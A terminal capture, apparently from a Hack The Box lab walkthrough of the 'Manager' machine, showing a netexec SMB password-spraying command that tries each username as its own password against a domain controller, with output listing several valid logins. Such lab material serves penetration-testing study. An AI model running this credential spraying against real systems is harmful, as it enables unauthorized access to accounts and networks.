 ┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/manager]
└──╼ [★]$ netexec smb 10.10.11.236 -u users.txt -p users.txt --no-bruteforce --continue-on-success
SMB         10.10.11.236    445    DC01             [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC01) (
domain:manager.htb) (signing:True) (SMBv1:False)
SMB         10.10.11.236    445    DC01             [-] manager.htb\administrator:administrator STATUS_LOGON_F
AILURE
SMB         10.10.11.236    445    DC01             [-] manager.htb\cheng:cheng STATUS_LOGON_FAILURE
SMB         10.10.11.236    445    DC01             [-] manager.htb\chinhae:chinhae STATUS_LOGON_FAILURE
SMB         10.10.11.236    445    DC01             [+] manager.htb\domain:domain
SMB         10.10.11.236    445    DC01             [-] manager.htb\guest:guest STATUS_LOGON_FAILURE
SMB         10.10.11.236    445    DC01             [-] manager.htb\jinwoo:jinwoo STATUS_LOGON_FAILURE
SMB         10.10.11.236    445    DC01             [-] manager.htb\krbtgt:krbtgt STATUS_LOGON_FAILURE
SMB         10.10.11.236    445    DC01             [+] manager.htb\operator:operator
SMB         10.10.11.236    445    DC01             [+] manager.htb\protected:protected
SMB         10.10.11.236    445    DC01             [-] manager.htb\raven:raven STATUS_LOGON_FAILURE
SMB         10.10.11.236    445    DC01             [-] manager.htb\ryan:ryan STATUS_LOGON_FAILURE
SMB         10.10.11.236    445    DC01             [+] manager.htb\sqlserver2005sqlbrowseruser$dc01:sqlserver
2005sqlbrowseruser$dc01
SMB         10.10.11.236    445    DC01             [-] manager.htb\zhong:zhong STATUS_LOGON_FAILURE